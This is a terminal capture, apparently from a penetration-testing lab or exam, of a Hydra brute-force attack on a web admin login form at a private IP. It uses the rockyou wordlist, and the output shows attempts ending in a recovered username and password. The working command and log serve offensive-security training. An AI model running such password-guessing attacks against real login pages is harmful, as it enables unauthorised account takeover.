 ┌──(kali㉿kali)-[~]
└─$ hydra -L ~/Exam/users -P /usr/share/wordlists/rockyou.txt 10.201.10.240 http-post-form "/admin/index.php:username=^USER^&password=^PASS^:Login Failed" -vV -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-10 12:13:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688798 login tries (l:2/p:14344399), ~1793050 tries per task
[DATA] attacking http-post-form://10.201.10.240:80/admin/index.php:username=^USER^&password=^PASS^:Login Failed
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.201.10.240 - login "T0ny" - pass "123456" - 1 of 28688798 [child 0] (0/0)
[ATTEMPT] target 10.201.10.240 - login "T0ny" - pass "12345" - 2 of 28688798 [child 1] (0/0)
[ATTEMPT] target 10.201.10.240 - login "T0ny" - pass "123456789" - 3 of 28688798 [child 2] (0/0)
[ATTEMPT] target 10.201.10.240 - login "T0ny" - pass "password" - 4 of 28688798 [child 3] (0/0)
[ATTEMPT] target 10.201.10.240 - login "T0ny" - pass "iloveyou" - 5 of 28688798 [child 4] (0/0)
[ATTEMPT] target 10.201.10.240 - login "T0ny" - pass "princess" - 6 of 28688798 [child 5] (0/0)
[ATTEMPT] target 10.201.10.240 - login "T0ny" - pass "1234567" - 7 of 28688798 [child 6] (0/0)
[ATTEMPT] target 10.201.10.240 - login "T0ny" - pass "rockyou" - 8 of 28688798 [child 7] (0/0)
[ATTEMPT] target 10.201.10.240 - login "T0ny" - pass "12345678" - 9 of 28688798 [child 8] (0/0)
[ATTEMPT] target 10.201.10.240 - login "T0ny" - pass "abc123" - 10 of 28688798 [child 9] (0/0)
[ATTEMPT] target 10.201.10.240 - login "T0ny" - pass "nicole" - 11 of 28688798 [child 10] (0/0)
[ATTEMPT] target 10.201.10.240 - login "T0ny" - pass "daniel" - 12 of 28688798 [child 11] (0/0)
[ATTEMPT] target 10.201.10.240 - login "T0ny" - pass "babygirl" - 13 of 28688798 [child 12] (0/0)
[ATTEMPT] target 10.201.10.240 - login "T0ny" - pass "monkey" - 14 of 28688798 [child 13] (0/0)
[ATTEMPT] target 10.201.10.240 - login "T0ny" - pass "lovely" - 15 of 28688798 [child 14] (0/0)
[ATTEMPT] target 10.201.10.240 - login "T0ny" - pass "jessica" - 16 of 28688798 [child 15] (0/0)
[80][http-post-form] host: 10.201.10.240   login: T0ny   password: babygirl
[STATUS] attack finished for 10.201.10.240 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-10 12:13:36